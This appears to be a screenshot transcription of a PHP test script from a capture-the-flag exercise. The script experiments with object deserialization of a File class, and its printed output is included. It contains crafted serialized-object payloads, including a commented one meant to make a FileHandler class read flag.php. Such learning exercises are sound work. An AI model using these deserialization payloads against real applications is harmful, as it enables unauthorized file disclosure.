 you_raise_me_up.py index.php × flag.php × exp.php × str.php × test.php × sheng.php × ListFileServlet.ja
1 <?php
2 class File {
3
4     protected $op;
5     protected $filename;
6     protected $content;
7
8     function __construct() {
9         $op = "1";
10         $filename = "/tmp/tmpfile";
11         $content = "Hello World!";
12
13     }
14
15     function __destruct() {
16         if ($this->op === "2") {
17             echo "true";
18             $this->op = "1";
19         }
20         var_dump($this->op);
21         var_dump($this->op == "2");
22         var_dump(scandir('.'));
23         $this->content = "";
24         //$this->process();
25     }
26 }
27
28 unserialize('O:4:"File":3:{s:2:"op";i:2;s:8:"filename";N;s:7:"content";N;}');
29 //'O:11:"FileHandler":4:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
30
NULL
bool(false)
array(5) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(9) "sheng.php"
  [3]=>
  string(8) "test.php"
  [4]=>
  string(4) "web1"
}
[Finished in 0.1s]